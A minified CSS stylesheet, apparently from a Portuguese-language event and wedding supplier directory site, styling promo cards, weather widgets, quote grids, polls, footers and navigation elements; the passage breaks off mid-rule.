.icoDown{width:28px;height:32px;position:absolute;top:10px;left:0;background:url(../img/sprite.png) no-repeat -178px -13px}.listDown .line .icoDownR{width:22px;height:20px;position:absolute;top:14px;right:0;background:url(../img/sprite.png) no-repeat -181px -76px}.listDown .line .desc,.listDown .line .name{width:100%;float:left;font-size:12px}.listDown .line .name{color:#666}.listDown .line .desc{color:#999}.promoLists .itemPromo{width:100%;float:left;position:relative;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.promoLists .itemPromo:hover{border:1px solid #b0303f}.promoLists .itemPromo .headPromo{width:100%;height:30px;padding:0 10px 0 76px;float:left;position:relative;background-color:#f0efef;box-sizing:border-box}.promoLists .itemPromo .headPromo .imgPromo{width:50px;height:50px;position:absolute;top:10px;left:10px;z-index:2}.promoLists .itemPromo .headPromo .imgPromo img{width:100%}.promoLists .itemPromo .headPromo .text{width:100%;height:30px;float:left;line-height:30px;color:#b2272b;font-size:11px}.promoLists .itemPromo .imgHolder{width:100%;margin-bottom:25px;float:left;text-align:center;position:relative}.promoLists .itemPromo .imgHolder img{max-width:100%;height:184px}.promoLists .itemPromo .imgHolder .specialOffer{width:170px;height:36px;padding-left:50px;padding-right:10px;position:absolute;bottom:-16px;left:10px;background-color:#b2272b;color:#fff;border-radius:50px;box-sizing:border-box}.promoLists .itemPromo .imgHolder .specialOffer .ico{width:41px;height:33px;position:absolute;top:5px;left:10px;background:url(../img/sprite.png) no-repeat -9px -403px}.promoLists .itemPromo .imgHolder .specialOffer .text{width:100%;padding:5px 0;float:left;line-height:13px;font-size:13px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.promoLists .itemPromo .holdInfos{width:100%;float:left;box-sizing:border-box}.promoLists .itemPromo .holdInfos .titlePromo{width:100%;height:40px;padding:0 10px;margin-bottom:5px;float:left;font-size:16px;color:#666;text-transform:uppercase;font-family:proxima_novasemibold;box-sizing:border-box}.promoLists .itemPromo .holdInfos .descPromo{width:100%;height:30px;padding:0 10px;margin-bottom:10px;float:left;font-size:12px;color:#666;box-sizing:border-box}.promoLists .itemPromo .qntPromoHold{width:100%;height:34px;padding:0 40px;float:left;position:relative;border-top:1px solid #e1dede;background-color:#f0efef;box-sizing:border-box}.promoLists .itemPromo .qntPromoHold .txtQnt1{width:100%;height:32px;float:left;line-height:32px;font-size:11px;color:#666}.promoLists .itemPromo .qntPromoHold .ico1{width:16px;height:16px;position:absolute;top:8px;left:10px;background:url(../img/sprite.png) no-repeat -75px -79px}.promoLists .itemPromo .qntPromoHold .favIcoPromo{width:16px;height:15px;position:absolute;top:8px;right:10px;background:url(../img/sprite.png) no-repeat -74px -133px}.promoLists .itemPromo .qntPromoHold .favIcoPromo:hover{background:url(../img/sprite.png) no-repeat -74px -186px}.promoLists .itemPromo .qntPromoHold .active{background:url(../img/sprite.png) no-repeat -74px -186px}.promoLists .promoExpand .imgHolder{margin-bottom:0}.promoLists .promoExpand .holdInfos .titlePromo{padding:0 10px 0 0;margin-top:20px}.promoLists .promoExpand .holdInfos .descPromo{padding:0 10px 0 0;height:84px}.promoLists .promoExpand .imgHolder .specialOffer{z-index:2;left:300px}.forecastHold{width:100%;float:left;box-sizing:border-box}.forecastHold .headerFo{width:100%;height:34px;padding:0 20px;float:left;background-color:#fff;box-sizing:border-box}.forecastHold .headerFo .title{width:100%;height:33px;float:left;font-size:16px;color:#ccc;line-height:33px;border-bottom:1px solid #f2f2f2;text-transform:uppercase;font-family:proxima_nova_rgregular}.forecastHold .infosHold{width:100%;height:96px;float:left;position:relative;background-color:#fff;box-sizing:border-box}.forecastHold .withIco{padding-left:100px}.forecastHold .infosHold .icoHold{width:100px;height:96px;position:absolute;top:0;left:0;fill:#666}.forecastHold .infosHold .inCol3{width:33.33%;padding-left:18px;margin-top:10px;float:left;position:relative;box-sizing:border-box}.forecastHold .infosHold .colT1{width:80px}.forecastHold .infosHold .colT2{width:120px}.forecastHold .infosHold .inCol3 .label{width:100%;float:left;font-size:12px;color:#666}.forecastHold .infosHold .inCol3 .icoInCol{width:15px;height:18px;position:absolute;bottom:0;left:0}.forecastHold .infosHold .inCol3 .minColor{fill:#43a1ff}.forecastHold .infosHold .inCol3 .maxColor{fill:red}.forecastHold .infosHold .inCol3 .umbrella{fill:#da5353}.forecastHold .infosHold .inCol3 .temp{height:18px;float:left;line-height:18px;font-size:14px;color:#666;font-family:proxima_nova_rgbold}.forecastHold .infosHold .descTemp{width:100%;margin-top:10px;float:left;font-size:12px;color:#999;box-sizing:border-box}.bigIcoForecast{height:190px;padding-left:210px;position:relative}.bigIcoForecast .bigIco{width:190px;height:190px;position:absolute;top:0;left:0;background-color:#fff;fill:#666}.bigIcoForecast .headerFo{height:60px}.bigIcoForecast .headerFo .title{height:59px;line-height:59px;color:#da5353;font-size:20px}.bigIcoForecast .infosHold{height:130px;padding-left:20px}.bigIcoForecast .infosHold .descTemp{font-size:16px;color:#999}.bigIcoForecast .infosHold .inCol3{max-width:155px;width:auto}.bigIcoForecast .infosHold .inCol3 .temp{font-size:30px;height:auto;line-height:30px}.bigIcoForecast .forecastHold .infosHold .inCol3 .icoInCol{bottom:6px;left:0}.gridOrc{width:100%;margin-bottom:20px;float:left;box-sizing:border-box}.gridOrc .headerGrid{width:100%;height:30px;float:left;border:1px solid #e1dede;border-bottom:0;background-color:#f9f9f9;border-radius:4px;box-sizing:border-box}.gridOrc .headerGrid .col1,.gridOrc .headerGrid .col2,.gridOrc .headerGrid .col3,.gridOrc .headerGrid .col4{height:30px;float:left;box-sizing:border-box}.gridOrc .headerGrid .col1{width:390px;padding-left:20px}.gridOrc .headerGrid .col2{width:408px}.gridOrc .headerGrid .col3{width:175px}.gridOrc .headerGrid .col4{width:160px}.gridOrc .headerGrid .titleHeader{width:100%;height:29px;float:left;line-height:29px;font-size:11px;color:#666}.gridOrc .bodyGrid{width:100%;padding:20px 20px 0 20px;margin-top:-3px;float:left;background-color:#fff;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.gridOrc .bodyGrid .lineBody{width:100%;height:50px;padding-left:110px;margin-bottom:20px;float:left;position:relative;overflow:hidden;background-color:#f9f9f9;border-radius:4px;box-sizing:border-box}.gridOrc .bodyGrid .lineBody:hover{background-color:#f2f2f2}.gridOrc .bodyGrid .imgL{width:100px;height:50px;overflow:hidden;position:absolute;top:0;left:0}.gridOrc .bodyGrid .imgL img{width:100%}.gridOrc .bodyGrid .col1,.gridOrc .bodyGrid .col2,.gridOrc .bodyGrid .col3,.gridOrc .bodyGrid .col4{height:50px;padding-right:10px;float:left;position:relative;box-sizing:border-box}.gridOrc .bodyGrid .col1{width:261px}.gridOrc .bodyGrid .col2{width:408px}.gridOrc .bodyGrid .col3{width:174px}.gridOrc .bodyGrid .col4{width:155px}.gridOrc .bodyGrid .name{width:100%;height:50px;float:left;line-height:50px;color:#b2272b;text-transform:uppercase;font-family:proxima_novasemibold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.gridOrc .bodyGrid .textP{width:100%;height:50px;float:left;line-height:50px;color:#666;font-size:12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.gridOrc .bodyGrid .btnExcluir{width:50px;height:50px;float:right;fill:#ff8e91}.gridOrc .bodyGrid .btnExcluir:hover{fill:#b2272b}.gridOrc .bodyGrid .btnExcluir svg{width:18px;height:50px;display:block;margin:auto}.header .secondLine .listOrca{width:180px;height:24px;padding-left:42px;padding-right:10px;float:right;position:relative;border:1px solid #e1dede;border-radius:2px;background-color:#fff;box-sizing:border-box}.header .secondLine .listOrca .ico{width:22px;height:29px;position:absolute;top:-4px;left:10px;background:url(../img/sprite.png) no-repeat -181px -233px}.header .secondLine .listOrca .desc{height:24px;padding-right:10px;float:left;line-height:24px;font-size:11px;color:#999}.header .secondLine .listOrca .qtd{height:24px;float:left;line-height:24px;font-size:16px;color:#ff8e91;font-family:proxima_nova_rgbold}.header .secondLine .listOrca:hover{border:1px solid #b7b6b6}.header .secondLine .tempHead{width:145px;height:24px;margin-right:10px;padding-left:40px;padding-right:5px;float:right;position:relative;border:1px solid #e1dede;background-color:#fff;box-sizing:border-box}.header .secondLine .tempHead:hover{border:1px solid #b7b6b6}.header .secondLine .tempHead .label{height:24px;padding-right:5px;float:left;line-height:24px;font-size:11px;color:#999}.header .secondLine .tempHead .temp{height:24px;padding-right:5px;float:left;line-height:24px;font-size:16px;font-family:proxima_nova_rgbold}.header .secondLine .tempHead .minColor{color:#3499ff}.header .secondLine .tempHead .maxColor{color:#ff0101}.header .secondLine .tempHead .icoTemp{width:45px;height:45px;position:absolute;top:-13px;left:-5px;fill:#666}.linkClearOrc{position:absolute;top:26px;right:0;font-size:16px;color:#ff8e91;font-family:proxima_nova_rgbold}.linkClearOrc:hover{color:#b2272b}.combo2{width:100%;height:40px;float:left}.combo2 div.cs-select2{width:100%;height:40px;display:inline-block;vertical-align:middle;position:relative;text-align:left;background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.combo2 div.cs-select2:focus{outline:0}.combo2 .cs-select2 select{display:none}.combo2 .cs-select2 span{display:block;position:relative;cursor:pointer;padding:1em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#fff;line-height:15px;color:#333}.combo2 .cs-select2>span{padding-right:3em}.combo2 .cs-select2 .cs-selected span::after,.combo2 .cs-select2>span::after{speak:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.combo2 .cs-select2>span::after{content:'\25BE';right:0;color:#333;width:40px;height:40px;text-align:center;line-height:40px}.combo2 .cs-select2 .cs-selected span::after{content:'\2713';margin-left:1em}.combo2 .cs-select2.cs-active>span::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.combo2 .cs-select2 .cs-options{position:absolute;overflow:hidden;width:100%;background:#fff;visibility:hidden}.combo2 .cs-select2.cs-active .cs-options{visibility:visible}.combo2 .cs-options li{border-bottom:1px solid #e7e7e7}.combo2 .cs-select2 span:hover{background-color:#e7e7e7}.combo2 .cs-select2 ul{list-style:none;margin:0;padding:0;width:100%;max-height:78px;overflow:auto}.combo2 .cs-select2 ul span{padding:1em}.combo2 .cs-select2 ul li.cs-focus span{background-color:#ddd}.combo2 .cs-select2 li.cs-optgroup ul{padding-left:1em}.combo2 .cs-select2 li.cs-optgroup>span{cursor:default}.combo2 div.cs-skin-border{color:#999;border-color:#fff;font-size:12px}.combo2 .cs-skin-border>span{height:40px;border:5px solid #000;border-color:inherit;-webkit-transition:background .2s,border-color .2s;transition:background .2s,border-color .2s;line-height:40px;padding:0 20px 0 10px}.combo2 .cs-skin-border .cs-selected span::after,.combo2 .cs-skin-border>span::after{font-size:18px}.combo2 .cs-skin-border ul span::after{content:'';opacity:0}.combo2 .cs-skin-border .cs-selected span::after{content:'\e00e';color:#ddd9c9;font-size:1.5em;opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s;display:none}.combo2 .cs-skin-border.cs-active>span{background:#e7e7e7;color:#333;border-bottom:1px solid #fff;padding:0 0 0 10px;line-height:40px}.combo2 .cs-skin-border .cs-options{color:#fff;font-size:12px;opacity:0;-webkit-transition:opacity .2s,visibility 0s .2s;transition:opacity .2s,visibility 0s .2s}.combo2 .cs-skin-border.cs-active .cs-options{opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s}.combo2 .cs-skin-border ul span{padding:5px 10px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.combo2 .cs-placeholder:hover{background-color:#f2f2f2!important;color:#333}.combo2 .cs-placeholder{height:34px;border:1px solid #ff8e91!important;box-sizing:border-box}.lFilter{width:100%;height:40px;margin-bottom:20px;float:left;border:1px solid #e1dede;background-color:#f0efef;border-radius:4px;box-sizing:border-box}.lFilter .colInLeft{height:38px;padding-left:20px;float:left}.lFilter .colInLeft .desc{height:38px;float:left;line-height:40px;font-size:16px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular}.lFilter .letters{height:38px;float:right}.lFilter .letters .letter{padding:0 5px;height:38px;float:left;text-align:center;line-height:40px;color:#999;text-transform:uppercase;font-family:proxima_novasemibold}.lFilter .letters .active{background-color:#ff8e91;color:#fff}.lFilter .letters .letter:hover{width:38px;padding:0;background-color:#ff8e91;color:#fff}.comboPE{width:100%;height:100%;float:left;background:#fff;color:#999;font-size:12px;border-radius:4px;border:1px solid #d43e42}.comboPF{width:100%;height:40px;float:left;background-color:#f9f9f9;border:1px solid #e7e7e7;color:#333;box-sizing:border-box}.bwForm{margin-bottom:40px}.colBanFull{width:100%;position:relative}.arrowsInHold{position:absolute;top:10px;right:10px;z-index:10}.arrowsInHold .btnLeft{width:23px;height:22px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -345px -461px}.arrowsInHold .btnLeft:hover{background:url(../img/sprite.png) no-repeat -345px -403px}.arrowsInHold .btnRight{width:23px;height:22px;float:left;background:url(../img/sprite.png) no-repeat -402px -461px}.arrowsInHold .btnRight:hover{background:url(../img/sprite.png) no-repeat -401px -403px}.listMarriage .hold{border:1px solid #e1dede;border-radius:4px}.listMarriage .hold:hover{border:1px solid #b2272b}.listMarriage .imgHold{width:100%;margin-bottom:20px;float:left;text-align:center}.listMarriage .imgHold img{max-width:100%;height:222px}.listMarriage .name{width:100%;height:42px;padding:0 10px;float:left;overflow:hidden;font-size:17px;color:#b2272b;text-transform:uppercase;font-family:proxima_novasemibold;box-sizing:border-box}.listMarriage .city{width:100%;padding:0 10px 10px;float:left;font-size:11px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box;border-bottom:1px solid #e1dede;border-radius:4px}.listMarriage .bottomItem{width:100%;height:30px;padding:0 10px 0 36px;float:left;position:relative;background-color:#f0efef;box-sizing:border-box}.listMarriage .bottomItem .ico{width:16px;height:16px;position:absolute;top:7px;left:10px;background:url(../img/sprite.png) no-repeat -184px -350px}.listMarriage .bottomItem .link{width:100%;height:30px;float:left;line-height:30px;font-size:11px;color:#666}.servWarn{width:100%;margin-bottom:20px;float:left;border:1px solid #b2272b;border-radius:4px;box-sizing:border-box}.servWarn .txt{width:100%;padding:10px;float:left;font-size:20px;color:#b2272b;text-align:center;text-transform:uppercase;box-sizing:border-box;font-family:proxima_nova_rgregular}.thxMsg{width:100%;margin-bottom:20px;float:left;position:relative;border:1px solid #ff8e91;border-radius:4px;box-sizing:border-box}.thxMsg .firstLine{width:100%;padding:10px;float:left;background-color:#ff8e91;box-sizing:border-box}.thxMsg .firstLine .txt{width:100%;float:left;font-size:30px;color:#fff;text-align:center;text-transform:uppercase;font-family:proxima_novalight}.thxMsg .secondLine{width:100%;padding:10px;float:left;box-sizing:border-box}.thxMsg .secondLine .txt{width:100%;float:left;font-size:20px;color:#999;text-align:center;text-transform:uppercase;font-family:proxima_nova_rgregular}.footerFranqs{padding-top:20px;position:relative}.footerFranqs .title1{width:auto;margin-bottom:10px;float:left;font-size:13px;color:#fce702;border-bottom:1px solid #b2272b;text-transform:uppercase;font-family:proxima_novasemibold}.footerFranqs .btnShow{width:14px;height:8px;position:relative;float:left;top:50%;margin-top:4px;padding-left:10px;background:url(../img/sprite.png) no-repeat -342px -192px;background-color:#b2272b}.footerFranqs .contFF{width:100%;margin-bottom:20px;float:left;box-sizing:border-box}.footerFranqs .linkFF{width:100%;height:30px;padding-left:14px;float:left;position:relative;border-bottom:1px solid #b2272b;box-sizing:border-box}.footerFranqs .linkFF:before{width:5px;height:5px;position:absolute;top:0;bottom:0;margin:auto;left:0;background-color:#fff;border-radius:100%;content:""}.footerFranqs .linkFF .textFF{max-width:100%;height:30px;padding-right:50px;float:left;position:relative;line-height:30px;font-size:12px;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.footerFranqs .linkFF .textFF:hover{text-decoration:underline}.footerFranqs .linkFF .type{height:16px;padding:0 5px;position:absolute;top:6px;right:0;border:1px solid red;border-radius:50px;text-transform:uppercase;font-size:10px;line-height:16px}.footerFranqs .linkFF .new{border:1px solid #fff;color:#fff}.footerFranqs .linkFF .soon{border:1px solid #ff8e91;color:#ff8e91}.footerFranqs .col4{margin-bottom:0!important}.footerFranqs .grey .title1{color:#fce702;border-bottom:1px solid #b2272b}.footerFranqs .grey .linkFF .textFF{color:#fff}.layoutList .active{border:1px solid #b2272b}.layoutList .imgHold img{width:100%;height:auto}.layoutList .name{height:auto;margin-bottom:20px}.txt4041,.txt4042,.txt4043{width:100%;float:left;text-align:center}.txt4041{font-size:100px;color:#b2272b;text-transform:uppercase;font-family:proxima_novasemibold}.txt4042{font-size:30px;color:#b2272b;font-family:proxima_nova_rgregular}.txt4043{margin-bottom:100px;font-size:18px;color:#999;font-family:proxima_nova_rgregular}.tEnqt1{width:100%;padding:0 20px 10px 20px;margin-bottom:20px;float:left;position:relative;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.tEnqt1 .firstLine{width:100%;padding-right:70px;margin-bottom:10px;float:left;border-bottom:1px solid #e0dfdf;box-sizing:border-box}.tEnqt1 .firstLine .titleEnqt{min-height:60px;padding-top:16px;padding-bottom:5px;float:left;font-size:30px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.tEnqt1 .firstLine .titleEnqt .number{font-family:proxima_nova_rgbold}.tEnqt1 .firstLine .date{font-size:11px;color:#999;position:absolute;top:25px;right:20px}.tEnqt1 .lineEnqt{width:100%;margin-bottom:10px;padding:0 60px 0 20px;float:left;position:relative;box-sizing:border-box}.tEnqt1 .lineEnqt .inpt{position:absolute;top:0;left:0}.tEnqt1 .lineEnqt .cont{width:100%;float:left;position:relative}.tEnqt1 .lineEnqt .nameForn{width:100%;float:left;font-size:17px;color:#666;text-transform:uppercase;font-family:proxima_novasemibold}.tEnqt1 .lineEnqt .percentage{width:100%;height:10px;float:left;border:1px solid #f2f2f2;box-sizing:border-box}.tEnqt1 .lineEnqt .in{width:50%;height:8px;float:left;background-color:#ff8e91}.tEnqt1 .lineEnqt .labelPerc{position:absolute;top:0;right:0;font-size:20px;color:#b2272b;font-family:proxima_nova_rgbold}.tEnqt2{border-right:0;border-left:0;border-radius:0;padding:10px 0;margin-bottom:0;margin-top:-1px}.tEnqt2 .lineEnqt{padding:0 60px 0 40px;margin-bottom:0}.tEnqt2 .ico{width:22px;height:22px;position:absolute;top:6px;left:0;background:url(../img/sprite.png) no-repeat -291px -72px}.tEnqt2 .lineEnqt .nameForn .txt1{font-size:17px;color:#999;font-family:proxima_nova_rgregular}.tEnqt2 .lineEnqt .in{background-color:#ccc}.tEnqt2 .lineEnqt .labelPerc{color:#ff8e91}.enqtHome{width:100%;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.enqtHome .firstLine{width:100%;height:36px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.enqtHome .firstLine .btnSendForm{position:absolute;top:0;right:0}.enqtHome .boxEnqt{width:100%;padding-bottom:10px;float:left;position:relative;overflow:hidden;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.enqtHome .boxEnqt .headerEnqt{width:100%;min-height:44px;float:left;position:relative;background-color:#fff;box-sizing:border-box}.enqtHome .boxEnqt .headerEnqt .titleEnqt{width:100%;padding:10px 100px 10px 10px;float:left;font-size:20px;color:#999;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.enqtHome .boxEnqt .headerEnqt .linkResult{position:absolute;top:14px;right:15px;font-size:11px;color:#999}.enqtHome .boxEnqt .headerEnqt .titleEnqt .num{font-family:proxima_nova_rgbold}.enqtHome .boxEnqt .linkResult{position:absolute;top:14px;right:10px}.enqtHome .boxEnqt .lineEnqt{width:100%;padding:10px 10px 0 10px;margin-bottom:5px;float:left;box-sizing:border-box}.enqtHome .boxEnqt .lineEnqt .labelRadio{font-size:17px;color:#666;text-transform:uppercase;font-family:proxima_nova_rgbold}.enqtHome .boxEnqt .btop1{border-top:1px solid #e1dede;border-radius:4px}.hAuto{height:auto!important}.titleExBig{width:100%;padding-bottom:10px;margin-bottom:20px;float:left;font-size:37px;text-transform:uppercase;color:#d43e42;border-bottom:1px solid #ff8e91;font-family:proxima_nova_rgbold}.modelLink{height:40px;padding:0 20px;float:left;line-height:40px;background-color:#333;color:#fff;border-radius:50px;text-transform:uppercase;box-sizing:border-box;font-family:proxima_nova_rgregular}.modelLink:hover{background-color:#b2272b}.leftRight{float:right;padding-right:0;padding-left:10px}.rightLeft{float:right;padding-right:10px;padding-left:0}.thirdLine{width:100%;height:75px;margin-bottom:20px;float:left;position:relative}.thirdLine .abs{margin-bottom:5px;float:right;position:relative}.thirdLine .abs .desc{float:left;font-size:11px;color:#d43e42}.thirdLine .abs .ico{width:149px;height:9px;margin-top:7px;margin-left:10px;margin-right:18px;float:left;background:url(../img/sprite.png) no-repeat -282px -141px}.thirdLine .btnTL{width:100%;height:50px;padding:0 10px;float:left;border-radius:50px;background-color:#ff8e91;color:#fff;line-height:50px;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.thirdLine .comboIn{width:290px;height:34px;margin-top:7px;padding:0 10px;float:right;border-radius:50px;background-color:#fff;border:0;color:#b2272b;box-sizing:border-box}.footer .paddLess{padding:20px 0}.footer .colorWall .text1N{width:100%;float:left;font-size:25px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgbold}.footer .colorWall .text2N{width:100%;float:left;font-size:13px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.footer .colorWall .newAddress{width:100%;height:47px;float:left;font-size:12px;color:#fff;text-align:right;line-height:47px}.pLeft20px{padding-left:20px}.modal1 .titulo{width:100%;float:left;font-size:26px;color:#000;text-transform:uppercase;font-family:proxima_nova_rgbold}.modal1 .logo{width:100%;float:left;text-align:center}.modal1 .colRight{width:100%;float:left;text-align:center}.modal1 .colRight .telefone{width:100%;margin:10px 0;float:left;font-size:26px;color:#000;font-family:proxima_nova_rgbold}.modal1 .colRight .text{width:100%;float:left;font-size:14px;color:#666}.commentAlt{height:44px}.linkNoticia{color:#b2272b}.titleTLH{width:100%;margin-bottom:10px;float:left;font-size:30px;color:#af1d22;text-transform:uppercase;font-family:proxima_nova_rgregular}.redBorder{border:2px solid #b2272b!important}.rl4itens .listItens .item{padding-right:500px}.rl3itens .listItens .item{padding-right:376px}.rl2itens .listItens .item{padding-right:252px}.rl1itens .listItens .item{padding-right:124px}.roundNav{width:100%;float:left}.roundNav .listEventType{width:100%;padding:35px 40px 20px 40px;float:left;box-sizing:border-box}.roundNav .listEventType .eType{width:12.5%;float:left;box-sizing:border-box}.roundNav .listEventType .eType .hold{width:100%;float:left}.roundNav .listEventType .eType .ico{width:80px;height:80px;margin:0 auto 5px auto;border-radius:100%;background-color:#af1f23;text-align:center;position:relative;fill:#fff}.roundNav .listEventType .eType .hold:hover .ico{background-color:#b2272b}.roundNav .listEventType .eType .hold:hover .eTypeText{color:#b2272b}.roundNav .listEventType .eType .ico svg{width:50px;height:50px;margin:-25px 0 0 -25px;position:absolute;top:50%;left:50%}.roundNav .listEventType .eType .eTypeText{width:100%;padding:0 10px;float:left;font-size:13px;color:#af1f23;text-transform:uppercase;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_nova_rgbold;box-sizing:border-box}.howToSite{width:100%;margin-top:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.howToSite .title{padding-right:15px;float:left;position:relative;font-size:20px;color:#000;text-transform:uppercase}.howToSite .title:before{width:0;height:0;position:absolute;top:6px;right:0;border-style:solid;border-width:6px 0 6px 10.4px;border-color:transparent transparent transparent #000;content:""}.howToSite .steps{width:130px;padding-left:45px;min-height:20px;float:left;position:relative}.howToSite .steps .num{width:20px;height:20px;position:absolute;top:0;left:20px;border:2px solid #af1f23;color:#af1f23;text-indent:5px;border-radius:100%;font-family:proxima_novasemibold;line-height:20px}.howToSite .steps .text{width:100%;padding-left:5px;float:left;font-size:11px;color:#333;box-sizing:border-box}.colFullAllW{width:100%;padding-top:20px;background:url(../img/bgDots.png) #f0efef}.naMidia{width:100%;float:left;box-sizing:border-box}.naMidia .holdNM{width:100%;margin-bottom:10px;padding:10px 10px 20px 90px;float:left;position:relative;border-bottom:1px solid #e7e7e7;box-sizing:border-box}.naMidia .holdNM .imgHold{width:80px;height:80px;position:absolute;top:0;left:0;line-height:0}.naMidia .holdNM .imgHold img{width:100%}.naMidia .holdNM .text{width:100%;height:60px;float:left;line-height:60px;color:#666;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_nova_rgregular}.footer .fnaMidia{width:calc(100% + 20px);margin-left:-20px;float:left}.footer .fnaMidia .hold{width:10%;margin-bottom:20px;padding-left:20px;float:left;line-height:0;box-sizing:border-box}.footer .fnaMidia .hold img{width:100%}.linkSeeAll{width:100%;margin-bottom:20px;float:left;text-align:center;font-size:14px;color:#666}.linkSeeAll:hover{color:#000}.socialLeft{width:30px;margin-top:-106px;padding:10px 5px 0 5px;position:fixed;top:50%;left:0;z-index:99;background-color:#fff;border:1px solid #e7e7e7}.socialLeft .facebook,.socialLeft .googlePlus,.socialLeft .instagram,.socialLeft .twitter,.socialLeft .youtube{margin-right:0;margin-bottom:10px}.fixedTop{width:100%;height:50px;position:fixed;top:0;left:0;z-index:99;background-color:#af1f23}.fixedTop .linksFTop{padding:0 10px;height:50px;float:left;line-height:50px;color:#fff;text-transform:uppercase;font-size:16px;font-family:proxima_nova_rgbold}.fixedTop .linksFTop:hover{background-color:#941a1e}.ordemBar{width:100%;height:32px;margin:20px 0 20px 0;float:left;border:1px solid #e7e7e7;background-color:#f2f2f2}.ordemBar .btnOrdenar{height:34px;margin-top:-1px;float:left;background-color:#e7e7e7}.ordemBar .btnOrdenar span{padding:0 10px;float:left;color:#666;font-size:14px;text-transform:uppercase;line-height:34px;font-family:proxima_novasemibold}.ordemBar ul{margin-right:14px;float:right}.ordemBar li{width:35px;height:32px;float:left}.ordemBar li a{width:100%;float:left}.ordemBar li span{width:100%;float:left;text-align:center;line-height:32px;font-size:16px;color:#999;text-transform:uppercase;font-family:proxima_novasemibold}.ordemBar li .active{line-height:30px;color:#af1d22}.ordemBar li span:hover{text-decoration:underline}.dropDown{height:50px;float:left;background-color:#af1d22;cursor:pointer}.dropDown span{margin:0 10px;float:left;line-height:50px;color:#fff;text-transform:uppercase;font-family:proxima_novasemibold}.dropDown .ico{width:30px;height:50px;float:left;background:url(../img/sprite.png) no-repeat -343px -173px}.dropDown:hover{background-color:#98191d}.textAddInfo2{width:100%;height:auto;float:left;box-sizing:border-box;margin-bottom:20px}.textAddInfo2 .text{width:100%;float:left;font-size:12px;color:#666;font-family:arial}.categorias{width:100%;padding:10px 0;float:left;background-color:#f9f9f9;margin-bottom:20px}.categorias .item{width:100%;height:26px;float:left;position:relative}.categorias .item a{width:100%;float:left}.categorias .item .desc{width:100%;padding:0 10px;float:left;line-height:26px;color:#666;font-size:13px;text-transform:uppercase;font-family:proxima_novasemibold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.categorias .item .desc:hover{text-decoration:underline}.categorias .item .desc:before{width:5px;height:5px;background-color:#d3623b;position:absolute;left:0;top:10px;content:""}.categorias .col4{width:25%;padding-left:10px;float:left;position:relative;box-sizing:border-box}.contentProgress{width:100%;position:relative;float:left;margin-top:10px}.comoUsa{width:100%;position:relative;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#666;font-size:20px;text-transform:uppercase;text-align:left;font-family:proxima_novasemibold}.contentProgress .cxProgres{width:33.33%;position:relative;float:left}.contentProgress .cxProgres .descProgress{width:auto;font-family:Arial;color:#666;font-size:11px;position:relative;float:left;margin-left:5px;line-height:20px}.contentProgress .cxProgres .numItemP{width:40px;height:40px;position:relative;float:left;background-color:#fff;border-radius:100%;border:3px solid #ccc;box-sizing:border-box;z-index:1}.contentProgress .concluiu .numItemP{border:3px solid #d3623b}.contentProgress .concluiu .numItemP .txtNumP{color:#d3623b!important}.contentProgress .concluiu .lineProgress{background-color:#d3623b!important}.contentProgress .active .numItemP{border:3px solid #af1f23}.contentProgress .active .numItemP .txtNumP{color:#af1f23!important}.contentProgress .active .lineProgress{background-color:#af1f23!important}.contentProgress .cxProgres .lineProgress{width:100%;height:3px;background-color:#ccc;position:relative;top:19px;box-sizing:border-box}.contentProgress .cxProgres .numItemP .txtNumP{width:100%;position:relative;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#ccc;line-height:37px;text-align:center;font-size:30px;font-family:proxima_novasemibold}.contentProgress .cxProgres .circleS{width:40px;height:40px;position:relative;float:right;background-color:#ccc;border-radius:100%;box-sizing:border-box;top:-3px}.contentProgress .cxProgres .concF{background-color:#af1f23}.contentProgress .cxProgres .circleS svg{width:30px;height:30px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);fill:#fff}.lastLessNew{width:calc(100% + 20px);margin-left:-20px;float:left;position:relative;box-sizing:border-box}.lastLessNew .c1,.lastLessNew .c2,.lastLessNew .c3,.lastLessNew .c4,.lastLessNew .c5,.lastLessNew .c6{padding-left:20px;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.lastLessNew .c1{width:100%}.lastLessNew .c2{width:50%}.lastLessNew .c3{width:33.33%}.lastLessNew .c4{width:25%}.lastLessNew .c5{width:20%}.lastLessNew .c6{width:16.66%}.formAllN{width:100%;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.formAllN 